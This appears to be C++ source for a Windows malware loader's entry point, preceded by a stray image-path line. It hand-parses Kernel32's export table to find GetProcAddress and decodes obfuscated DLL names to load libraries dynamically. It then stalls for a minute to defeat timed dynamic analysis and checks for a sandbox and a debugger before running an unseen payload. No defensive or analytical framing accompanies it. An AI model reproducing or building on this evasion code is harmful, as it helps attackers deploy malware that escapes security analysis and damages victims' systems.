 /* Entry Point */
int main() {
// Resolve dynamic refs when starting
k32 = GetModuleHandleA(d(k32enc, l(k32enc))); // Get handle to Kernel32.dll
if (k32 != NULL) {
// Manually parse Kernel32.dll to find GetProcAddress
IMAGE_DOS_HEADER* dosHeader = reinterpret_cast<IMAGE_DOS_HEADER*>(k32);
IMAGE_NT_HEADERS* ntHeaders = reinterpret_cast<IMAGE_NT_HEADERS*>(reinterpret_cast<DWORD>(k32) + dosHeader->e_lfanew);
IMAGE_DATA_DIRECTORY& exportDirectory = ntHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT];
IMAGE_EXPORT_DIRECTORY* exportTable = reinterpret_cast<IMAGE_EXPORT_DIRECTORY*>(reinterpret_cast<DWORD>(k32) + exportDirectory.VirtualAddress);
DWORD* functionPointers = reinterpret_cast<DWORD*>(reinterpret_cast<DWORD>(k32) + exportTable->AddressOfFunctions);
DWORD* functionNames = reinterpret_cast<DWORD*>(reinterpret_cast<DWORD>(k32) + exportTable->AddressOfNames);
WORD* functionOrdinals = reinterpret_cast<WORD*>(reinterpret_cast<DWORD>(k32) + exportTable->AddressOfNameOrdinals);
for (DWORD i = 0; i < exportTable->NumberOfNames; ++i) {
char* functionName = reinterpret_cast<char*>(reinterpret_cast<DWORD>(k32) + functionNames[i]);
if (sc(functionName, d(getprocaddrenc, 15)) == 0) {
gpa = (MyGetProcAddress)(reinterpret_cast<DWORD>(k32) + functionPointers[functionOrdinals[i]]);
break;
}
}
if (gpa != NULL) {
ll = (MyLoadLibraryA)gpa(k32, d(loadlibraryenc, l(loadlibraryenc))); // Create dynamic reference to LoadLibraryA
if (ll != NULL) {
msc = ll(d(mscenc, l(mscenc))); // Load MSVCR110.DLL
ntdll = ll(d(ntdllenc, l(ntdllenc))); // Load ntdll.dll
u32 = ll(d(u32enc, l(u32enc))); // Load user32.dll
if ((msc != NULL) && (ntdll != NULL) && (u32 != NULL)) {
if (lls()) { // Dynamically load all external APIs
// Bypass timed-based dynamic analysis by waiting for 1 minute
DWORD startTime = tc();
while (tc() < (startTime + 60000)) continue;
if (!sb()) { // Check if running in a sandbox
if (!db()) { // Check if being debugged
r(); // Run the program
}
}
}
}
}
}
}
// Exit without waiting for child process
return 0;
}